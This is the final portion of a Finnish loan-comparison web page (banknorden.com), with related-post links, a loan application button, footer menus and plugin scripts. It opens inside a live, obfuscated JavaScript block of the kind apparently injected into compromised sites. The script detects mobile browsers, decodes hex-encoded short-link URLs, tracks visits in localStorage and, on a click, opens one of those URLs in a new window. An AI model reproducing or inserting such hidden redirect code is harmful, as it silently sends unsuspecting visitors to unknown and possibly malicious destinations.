wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://banknorden.com/fi/lainaa-1000/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Lainaa 1000" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-1000-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lainaa-1000">Lainaa 1000</span></h2></div></div></a><a href="https://banknorden.com/fi/lainaa-4000/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Lainaa 4000" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-4000-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lainaa-4000">Lainaa 4000</span></h2></div></div></a><a href="https://banknorden.com/fi/lainaa-tyottomalle/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Lainaa työttömälle" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/07/Lainaa-tyottomalle-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lainaa-tyottomalle">Lainaa työttömälle</span></h2></div></div></a><a href="https://banknorden.com/fi/lainaa-15000/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Lainaa 15000" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-15000-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lainaa-15000">Lainaa 15000</span></h2></div></div></a><a href="https://banknorden.com/fi/laina-5000/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Laina 5000" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/07/Laina-5000-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="laina-5000">Laina 5000</span></h2></div></div></a><a href="https://banknorden.com/fi/rahaa/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Rahaa" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/09/Rahaa-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="rahaa">Rahaa</span></h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->		</div>

		<div class="su-spacer" style="height:20px"></div>
	</div>
</article>
		</main>
	</div>

	<div class="grid-30 tablet-grid-30 mobile-grid-100 first-column">
<img class="size-thumbnail wp-image-36268 aligncenter" src="https://banknorden.com/wp-content/uploads/2020/06/email_fi_signe_hartikainen-rund.png" alt="Signe Hartikainen" width="150" height="150" />
<p style="text-align: center;"><strong>Signe Hartikainen</strong></p>
<p style="text-align: center;">Lainanottaja</p>
</div>
<div class="grid-70 tablet-grid-70 mobile-grid-100 second-column"><br>
<p style="text-align: center;"><strong>Hyväksymme lainahakemuksen 2 minuutissa!</strong></p>
<p style="text-align: center;">Annan auttaa sinua löytämään laina, joka vastaa tarpeitasi. Napsauta alla olevaa painiketta ja täytä lomake.</p>
<div class="su-button-center"><a href="https://banknorden.com/lps/loan-fi.html" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#04973c;border-color:#047930;border-radius:9px" target="_self"><span style="color:#FFFFFF;padding:0px 24px;font-size:18px;line-height:36px;border-color:#50b777;border-radius:9px;text-shadow:none"> LÄHETTÄÄ HAKEMUS</span></a></div>
</div>
<p>
	&nbsp;
</p>
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="shortcodes-ultimate-13" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Blogi</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-38912" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-ruotsista-ilman-luottotietoja/">Lainaa ruotsista ilman luottotietoja</a>
			</li>

					
			
			<li id="su-post-24419" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-virosta/">Lainaa virosta</a>
			</li>

					
			
			<li id="su-post-23783" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-ilman-luottotietoja/">Lainaa ilman luottotietoja</a>
			</li>

					
			
			<li id="su-post-31713" class="su-post ">
				<a href="https://banknorden.com/fi/hae-lainaa/">Hae lainaa</a>
			</li>

					
			
			<li id="su-post-22503" class="su-post ">
				<a href="https://banknorden.com/fi/omarahoitus/">Omarahoitus</a>
			</li>

					
			
			<li id="su-post-31631" class="su-post ">
				<a href="https://banknorden.com/fi/luotto/">Luotto</a>
			</li>

					
			
			<li id="su-post-31501" class="su-post ">
				<a href="https://banknorden.com/fi/sijoituslaina/">Sijoituslaina</a>
			</li>

			
</ul>
</div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="shortcodes-ultimate-18" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Lainan määrä</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-23448" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-400/">Lainaa 400</a>
			</li>

					
			
			<li id="su-post-23487" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-200/">Lainaa 200</a>
			</li>

					
			
			<li id="su-post-23465" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-100/">Lainaa 100</a>
			</li>

					
			
			<li id="su-post-23367" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-500/">Lainaa 500</a>
			</li>

					
			
			<li id="su-post-23382" class="su-post ">
				<a href="https://banknorden.com/fi/lainaa-300/">Lainaa 300</a>
			</li>

			
</ul>
</div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="text-16" class="widget inner-padding widget_text"><h2 class="widget-title">BANKNORDENISTA</h2>			<div class="textwidget"><p>Banknorden on riippumaton vertailupalvelu henkilöille, jotka etsivät palkkapäivälainoja, henkilökohtaisia ​​lainoja, autolainoja, luottokortteja ja paljon muuta.</p>
<p>Banknorden ei ole rahan lainanantaja eikä rahoituslaitos, me vertaamme vain rahoitustuotteita ja emme tarjoa taloudellisia neuvoja.</p>
</div>
		</aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-39" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Information</h2><div class="menu-footer-fi-container"><ul id="menu-footer-fi" class="menu"><li id="menu-item-36388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36388"><a href="https://banknorden.com/fi/">Laina Suomesta</a></li>
<li id="menu-item-36385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36385"><a rel="privacy-policy" href="https://banknorden.com/fi/privacy-3/">Tietosuoja</a></li>
<li id="menu-item-36386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36386"><a href="https://banknorden.com/fi/keita-me-olemme/">Keitä me olemme</a></li>
<li id="menu-item-36387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36387"><a href="https://banknorden.com/fi/kuinka-toimimme/">Kuinka toimimme</a></li>
</ul></div></aside><aside id="text-21" class="widget inner-padding widget_text"><h2 class="widget-title">OPERATING MARKETS</h2>			<div class="textwidget"><p><a href="https://banknorden.com/da/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/dk-flag-sm.jpg" alt="Banknorden Danmark" width="55" height="50" /></a>   <a href="https://banknorden.com/sv/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/se-flag-sm.jpg" alt="Banknorden Sverige" width="55" height="50" /></a>   <a href="https://banknorden.com/nb/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/norge-flag-sm.jpg" alt="Banknorden Norge" width="55" height="50" /></a>   <a href="https://banknorden.com/fi/"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-15160 alignnone" src="https://banknorden.com/wp-content/uploads/2020/07/finland-flag-sm.jpg" alt="Banknorden Finland" width="55" height="50" /></a>   <a href="https://banknorden.com/es/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/es-flag-sm.png" alt="Banknorden Espanol" width="55" height="50" /></a>   <a href="https://banknorden.com/mx/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/mx-flag-sm.png" alt="Banknorden Mexico" width="55" height="50" /></a>   <a href="https://banknorden.com/pl/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/pl-flag-sm.png" alt="Banknorden Polski" width="55" height="50" /></a>   <a href="https://banknorden.com/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/uk-flag-sm.png" alt="Banknorden United Kingdom" width="55" height="50" /></a></p>
</div>
		</aside><aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://banknorden.com/fi/">
	<label>
		<span class="screen-reader-text">Haku:</span>
		<input type="search" class="search-field" placeholder="Haku &hellip;" value="" name="s" title="Haku:">
	</label>
	<input type="submit" class="search-submit" value="Hae"></form>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sivusto"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<img class="aligncenter wp-image-34484 size-full" src="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" alt="logo" width="72" height="72" />
<br>
Banknorden is owned and operated by MediaMejor SL, Avda. Ramón y Cajal 5, Edificio Beroe 1, Oficina 6, 29640 Fuengirola, Málaga, CIF B-93588986<br><br>
&copy; 2026 Banknorden All rights reserved				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="5099c93cefdb0165c4c7ccc2-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<link rel='stylesheet' id='lwptoc-main-css' href='https://banknorden.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://banknorden.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' media='all' />
<script id="pt-cv-content-views-script-js-extra" type="5099c93cefdb0165c4c7ccc2-text/javascript">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"61d6566d1d","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/banknorden.com\/wp-admin\/admin-ajax.php","lang":"fi","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://banknorden.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script id="generate-menu-js-before" type="5099c93cefdb0165c4c7ccc2-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Avaa alivalikko.","closeSubMenuLabel":"Sulje alivalikko."};
</script>
<script src="https://banknorden.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script id="wp-consent-api-js-extra" type="5099c93cefdb0165c4c7ccc2-text/javascript">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="https://banknorden.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5099c93cefdb0165c4c7ccc2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c93da466bd4ace9110d802f47373f1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
